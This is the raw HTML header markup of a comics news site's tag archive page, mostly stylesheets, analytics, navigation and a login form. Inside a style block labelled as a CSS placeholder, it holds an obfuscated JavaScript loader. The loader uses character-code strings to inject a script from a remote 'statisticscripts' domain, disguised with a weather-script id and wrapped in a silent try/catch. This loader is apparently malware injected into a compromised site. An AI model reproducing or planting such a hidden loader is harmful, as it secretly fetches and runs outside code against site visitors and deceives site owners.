:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1765957014' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1765957014' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1765957014' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1765957014' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1765957014' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1765957014' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1765957014' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1765957014' type='text/css' media='all' />
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/tags/22031" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics" />
<meta name="geo.region" content="US-MO" />
<meta name="geo.placename" content="St. Louis" />
<meta name="geo.position" content="38.618463;-90.299281" />
<meta name="ICBM" content="38.618463, -90.299281" />

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa" />

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="825ca320e4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}body,p{font-family:Merriweather;font-size:12px}.white-popup-block:before{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}.td-menu-background,.td-search-background{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}body,p{font-family:Merriweather;font-size:12px}.white-popup-block:before{background-image:url('https://www.comicsbeat.com/wp-content/uploads/2025/04/ViralHit_Vol1_Comic-Beat-WebsiteSkin.jpg')}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/tag/veronica-mars/",
                    "name": "Veronica mars"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-veronica-mars tag-22031 wp-theme-Newspaper td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout"  >

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div  class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, December 17, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&#038;id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
